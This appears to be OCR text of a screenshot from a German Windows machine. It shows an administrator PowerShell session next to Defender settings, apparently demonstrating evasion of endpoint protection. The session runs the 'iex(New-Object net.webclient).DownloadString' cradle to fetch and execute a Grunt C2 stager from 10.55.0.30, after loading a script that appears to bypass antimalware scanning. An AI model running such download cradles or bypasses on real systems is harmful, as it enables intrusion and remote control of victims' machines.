 TP.exe
Einstellungen
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
Lernen Sie das neue plattformübergreifende PowerShell kennen – https://aka.ms/pscore6
PS C:\Users\administrator> iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt.ps1')
Die Datei oder Assembly "34816 bytes loaded from csrpezlz.auv, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" od
er eine Abhängigkeit davon wurde nicht gefunden. Es wurde versucht, eine Datei mit einem falschen Format zu laden.
bei System.Reflection.RuntimeAssembly.nLoadImage(Byte[] rawAssembly, Byte[] rawSymbolStore, Evidence evidence, StackC
rawlMark& stackMark, Boolean fIntrospection, Boolean fSkipIntegrityCheck, SecurityContextSource securityContextSource)
bei System.Reflection.Assembly.Load(Byte[] rawAssembly)
bei GruntStager.GruntStager.ExecuteStager()
PS C:\Users\administrator> iex(New-Object net.webclient).DownloadString('http://10.55.0.30/capb')
True
PS C:\Users\administrator> iex(New-Object net.webclient).DownloadString('http://10.55.0.30/Grunt.ps1')
Einstellungen für Viren-
& Bedrohungsschutz
Sie können die Einstellungen für den Viren- und
Bedrohungsschutz von Microsoft Defender
Antivirus anzeigen und aktualisieren.
Echtzeitschutz
Erkennt Schadsoftware und verhindert ihre
Installation oder Ausführung auf Ihrem Gerät. Sie
können diese Einstellung deaktivieren; sie wird
nach kurzer Zeit automatisch wieder aktiviert.
Ein
Cloudbasierter Schutz
Bietet höheren und besseren Schutz mit Zugriff
auf die neuesten Schutzdaten in der Cloud.
Funktioniert am besten, wenn die automatische
Übermittlung von Beispielen aktiviert ist.
Ein